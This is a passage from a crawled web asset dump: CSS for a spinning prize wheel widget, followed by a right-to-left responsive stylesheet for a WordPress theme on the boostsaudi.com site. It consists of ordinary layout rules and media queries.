	max-width: 100%;
	margin: 4em auto 1em;
	font-size: 25px;
	font-weight: bold;
}
.superWheel,
.superWheel *{
box-sizing: border-box;
	-webkit-user-select: none;
       -moz-user-select: none;
		-ms-user-select: none;
			user-select: none;
}
.sWheel-wrapper {
	position: relative;
}
.superWheel .sWheel-inner{
	display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
}
.superWheel .sWheel{
	border-radius: 100%;
	overflow: hidden;
}
.superWheel .sWheel,
.superWheel .sWheel>.sWheel-bg-layer,
.superWheel .sWheel>.sWheel-txt-wrap,
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt,
.superWheel .sWheel>.sWheel-bg-layer {
	margin: 0 auto;
	border-radius: 100%;
	padding: 0;
	list-style: none;
	overflow: hidden;
	color: #ecf0f1;
}
.superWheel .sWheel>.sWheel-txt-wrap,
.superWheel .sWheel>.sWheel-bg-layer {
	-webkit-transform: rotate(-90deg);
	        transform: rotate(-90deg);
}
.superWheel .sWheel .sWheel-child .sWheel-inside{
    display: table;
	-webkit-transform: rotate(0) skew(-45deg);
	        transform: rotate(0) skew(-45deg);
    width: 50%;
    height: 50%;
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    text-align: right;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    overflow: hidden;
}
.superWheel .sWheel .sWheel-child .sWheel-inside> div {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    -webkit-transform: rotate(25deg);
            transform: rotate(25deg);
    -webkit-transform-origin: 115% 25%;
            transform-origin: 115% 25%;
    padding-right: 40px;
    font-size: 18px;
    font-weight: bold;
}
.superWheel .sWheel>.sWheel-bg-layer>div {
	overflow: hidden;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	border: 1px solid transparent;
	background-color: #404040;
}
.superWheel .sWheel>.sWheel-bg-layer>div:nth-child(odd){
	background-color: #616161;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt>div {
	position: absolute;
	top: 50%;
	left: 50%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	/*overflow: hidden;*/
	line-height: 1.2em;
	max-height: 23.4em;
	text-align: right;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 1px;
	width: 50%;
	padding-right: 6%;
	font-weight: bold;
	font-size: 100%;
	cursor: default;
	color: #fff;
	text-align: right;
}
.superWheel .sWheel>.sWheel-txt-wrap>.sWheel-txt>div img{
    max-width: 40%;
}
.superWheel .sWheel-center {
    width: 100%;
    height: 100%;
    border-radius: 100%;
	text-align: center;
}
.superWheel .sWheel-center>.sw-center-empty,
.superWheel .sWheel-center>.sw-center-html {
    max-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	z-index: 2;
}
.superWheel .sWheel-center>.sw-center-empty{
	position: absolute;
}
.superWheel .sWheel-center>img{
    max-width: 100%;
    width: 200px;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.superWheel .sWheel-center>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent !important;
}
.superWheel .sWheel-marker {
      border-spacing: 90px;
      width: 16%;
      height: 14%;
      position: absolute;
      left: 50%;
      top: -18%;
      margin-top: 7%;
      margin-left: -8%;
      -webkit-transition: 0.2 rotate linear;
      transition: 0.2 rotate linear;
      z-index: 1;
      display: block;
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
      -webkit-transform-origin: 50% 35%;
              transform-origin: 50% 35%;
}
.superWheel .sWheel-marker>svg {
    height: 100%;
    display: block;
    text-align: center;
    margin: 0 auto;
}
.superWheel .rotate{
	-webkit-transform: rotate(100deg);
	        transform: rotate(100deg);
}
.sWheel>.sWheel-bg-layer>svg {
	margin: 0 auto;
	border-radius: 50%;
	display: block;
	width: 100%;
    height: 100%;
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
}
@-webkit-keyframes animateColor {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes animateColor { 
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0
body_size: 2737
content:
/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1440px) {

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 570px;
        object-fit: cover;
    }

    .card-item-with-name {
        height: 341px;
    }
    .card-body.package-wrap .first-section {
        width: 100%;
    }
    .card-body.package-wrap .side-small {
        min-width: 47%;
    }
    .side-full {
        width: 100%;
    }
    .image-wrap>img {
        width: 100%;
        height: 600px;
        object-fit: cover;
    }
    .video-wrap {
        max-height: 550px;
        height: 550px;
    }
    /*    */
    div#accordionExample {
        max-width: 1399px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 454px;
        object-fit: cover;
    }



}

/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) and (max-width: 1439px) {

    /*    */
    div#accordionExample {
        max-width: 1200px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 395px;
        object-fit: cover;
    }


}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {

    section.full-section.two-way-part .small-img > img {
        width: 101px;
        height: auto;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 50px;
        line-height: 60.33px;
    }

    .card-item-with-name {
        height: 209px;
    }

    .image-wrap > img {
        width: 100%;
        height: 306px;
        object-fit: cover;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 30px;
    }

    .form-group input[type="text"] {
        border: 2px solid #2C2A6C;
        width: 75%;
        height: 38px;
    }

    input[type="submit"] {
        background: #2C2A6C;
        color: #fff;
        width: 25%;
        border: none;
    }

    p {
        color: #2C2A6C;
        font-size: 14px;
    }

    /*    */
    .right-side.four-flex-item {
        padding-right: 40px;
    }

    .event-item-party {
        padding: 25px;
    }


    .event-item-party .with-icons h3 {
        font-size: 18px !important;
        line-height: 24px !important;
    }
    .right-side.four-flex-packeges {
        padding: 0 30px;
    }

    section.eat-menu-sections .accordion>.card .image-wrap>img {
        height: 368px;
    }
    /*    */
    div#accordionExample {
        max-width: 991px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 333px !important;
        object-fit: cover;
    }

}

@media (max-width: 991px) {

    ul#menu-menu-2 li:last-child {
        display: block;
    }

    .custom-lang-switch {
        display: none;
    }

    .navbar-nav li.nav-item {
        text-align: right;
    }

}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {

    .card-item-with-name {
        height: 210px;
    }

    .image-wrap > img {
        height: 308px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 37px;
        line-height: 47.33px;
    }

    section.full-section.two-way-part .small-img > img {
        width: 120px;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 27px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding: 0px 30px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        min-height: 479px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content h2 {
        margin-bottom: 10px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }

    section.full-section.two-way-part img {
        height: 100%;
        object-fit: cover;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
        min-height: 305px;
        padding-top: 100px !important;
    }

    .arow-img {
        position: absolute;
        bottom: -28%;
        z-index: 9999;
    }

    /*    */
    section.full-section.party-hero .left-side.four-images .right-side-img {
        display: none;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img {
        width: 100%;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 57vh;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 30vh !important;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 47vh;
    }

    /*    */
    section.full-section.party-hero .row .col-md-6:first-child {
        flex: 0 0 30%;
        max-width: 30%;
    }

    section.full-section.party-hero .row .col-md-6:last-child {
        flex: 0 0 70%;
        max-width: 70%;
    }
/*    --------- */
    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        height: 26vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    /*    */
    .event-item-party {
        width: 70% !important;
        justify-content: center;
    }

    section.full-section.two-way-part .right-side {
        justify-content: center;
    }

    .event-item-party {
        width: 90% !important;
        justify-content: center;
    }
    .right-side.four-flex-item {
        padding-right: 0px;
    }
    section.full-section.two-way-part .right-side {
        padding: 0 10px;
        width: 100%;
    }
    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .video-wrap {
        height: 410px;
    }

    .video-wrap .wrapper {
        height: inherit;
    }

    /*    */
    div#accordionExample {
        max-width: 700px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 220px !important;
        object-fit: cover;
    }

    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }

}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {

    /* CSS */

}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 700px) and (max-width: 767px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 80% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }


    /*    */
    /*section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {*/
    /*    padding: 30px;*/
    /*    justify-content: center;*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*    padding-top: 30px;*/
    /*    padding-bottom: 40px;*/
    /*}*/

    /*.event-item-party {*/
    /*    min-width: fit-content;*/
    /*    height: max-content;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .first-img {*/
    /*    height: 25vh !important;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .second-img {*/
    /*    height: 40vh;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .right-side-img .first-img {*/
    /*    height: 65vh;*/
    /*}*/

    /*section.full-section.party-hero .top-image-section .main-image {*/
    /*    height: 40vh;*/
    /*}*/

    /*.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style .address-content {*/
    /*    padding: 0px 25px;*/
    /*}*/

    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    /*    */
    div#accordionExample {
        max-width: 650px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 397px!important;
        object-fit: cover;
    }
/*    party */
    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party{
        width: 49% !important;
    }
}


@media (min-width: 481px) and (max-width: 699px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 354px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 242px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        /* flex-direction: column-reverse; */
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px !important;
        padding: 0px 25px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }
    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }

    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*        */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }

    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 420px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 400px!important;
        object-fit: cover;
    }
}

/*
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
        left: unset;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        left: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 400px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 195px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 49px 0;
        text-align: center;
    }

    .address-content {
        padding: 20px;
    }

    .address-content h2 {
        font-size: 27px;
        margin-bottom: 20px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 20px;
        min-height: 275px;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        flex-direction: column-reverse;
    }

    .arow-img {
        bottom: -6%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }

    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
        height: 25vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
        height: 50vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
        height: 45vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
        height: 30vh;
    }

    section.full-section.eat-hero-section .top-image-section .main-image {
        height: 45vh;
    }

    section.full-section.eat-hero-section .text-image-section {
        padding: 0 50px;
    }

    section.full-section.two-way-part.style-two.eat-item .address-content {
        padding: 20px;
    }

    section.eat-menu-sections {
        padding: 0 20px;
    }

    section.eat-menu-sections .meal-item {
        width: 100% !important;
    }

    div#accordionExample .card-body .meal-item .image-wrap {
        height: 100%;
    }
    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row .right-side {
        padding-top: 20px;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 230px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    section.play-with-video {
        padding: 40px 15px;
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
    }

    .icon-text-wrap h3 {
        font-size: 25px;
    }

    .icon-text-wrap p {
        font-size: 18px;
    }

    .icon-text-wrap ul li {
        font-size: 18px;
        margin-bottom: 10px;
    }
    ul.play-sections {
        margin: 0;
        padding: 0;
        margin-left: 15px;
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 252px !important;
        height: 250px !important;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    div#accordionExample .card-body {
        padding: 10px;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 300px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 250px!important;
        object-fit: cover;
    }
}

/* fixes */
@media (min-width: 1440px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1400px;
    }

    .card-item-with-name {
        height: 286px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 460px;
        object-fit: cover;
    }
}

@media (min-width: 1281px) and (max-width: 1439px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1200px;
    }

    .card-item-with-name {
        height: 247px;
    }
